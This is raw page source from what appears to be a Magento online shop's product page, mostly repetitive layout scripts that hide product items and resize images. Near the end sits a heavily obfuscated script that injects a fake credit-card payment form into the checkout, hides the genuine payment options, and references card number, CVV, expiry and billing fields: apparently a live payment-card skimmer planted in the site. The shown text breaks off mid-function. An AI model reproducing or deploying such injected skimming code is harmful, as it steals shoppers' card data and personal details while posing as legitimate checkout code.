        elemkKu8sKi9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3OLtjuXNArray = document.querySelectorAll('li#product-item_1778');
    if(elem3OLtjuXNArray.length !== 'undefined'){
        elem3OLtjuXNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHC7nYSNbArray = document.querySelectorAll('li#product-item_2045');
    if(elemHC7nYSNbArray.length !== 'undefined'){
        elemHC7nYSNbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKS3V1FEdArray = document.querySelectorAll('li#product-item_541');
    if(elemKS3V1FEdArray.length !== 'undefined'){
        elemKS3V1FEdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzG0jyh7jArray = document.querySelectorAll('li#product-item_1846');
    if(elemzG0jyh7jArray.length !== 'undefined'){
        elemzG0jyh7jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8xGPjKjyArray = document.querySelectorAll('li#product-item_1784');
    if(elem8xGPjKjyArray.length !== 'undefined'){
        elem8xGPjKjyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAQZQIzaEArray = document.querySelectorAll('li#product-item_2047');
    if(elemAQZQIzaEArray.length !== 'undefined'){
        elemAQZQIzaEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkEAHoA7fArray = document.querySelectorAll('li#product-item_985');
    if(elemkEAHoA7fArray.length !== 'undefined'){
        elemkEAHoA7fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvgPQB92AArray = document.querySelectorAll('li#product-item_1849');
    if(elemvgPQB92AArray.length !== 'undefined'){
        elemvgPQB92AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBVOg7G0cArray = document.querySelectorAll('li#product-item_1786');
    if(elemBVOg7G0cArray.length !== 'undefined'){
        elemBVOg7G0cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlsFDIZl7Array = document.querySelectorAll('li#product-item_2054');
    if(elemlsFDIZl7Array.length !== 'undefined'){
        elemlsFDIZl7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCt59sKtCArray = document.querySelectorAll('li#product-item_1112');
    if(elemCt59sKtCArray.length !== 'undefined'){
        elemCt59sKtCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW5CSbMAYArray = document.querySelectorAll('li#product-item_1856');
    if(elemW5CSbMAYArray.length !== 'undefined'){
        elemW5CSbMAYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemuME06LrYArray = document.querySelectorAll('li#product-item_1802');
    if(elemuME06LrYArray.length !== 'undefined'){
        elemuME06LrYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemtbD60ruiArray = document.querySelectorAll('li#product-item_2125');
    if(elemtbD60ruiArray.length !== 'undefined'){
        elemtbD60ruiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjGdpJ3mxArray = document.querySelectorAll('li#product-item_1486');
    if(elemjGdpJ3mxArray.length !== 'undefined'){
        elemjGdpJ3mxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxf3tLekoArray = document.querySelectorAll('li#product-item_1863');
    if(elemxf3tLekoArray.length !== 'undefined'){
        elemxf3tLekoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvSnNvcjtArray = document.querySelectorAll('li#product-item_1808');
    if(elemvSnNvcjtArray.length !== 'undefined'){
        elemvSnNvcjtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVNeaTDVvArray = document.querySelectorAll('li#product-item_2133');
    if(elemVNeaTDVvArray.length !== 'undefined'){
        elemVNeaTDVvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BO\u002DGROUP\u002DDRAWING\u002DBOOK"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let 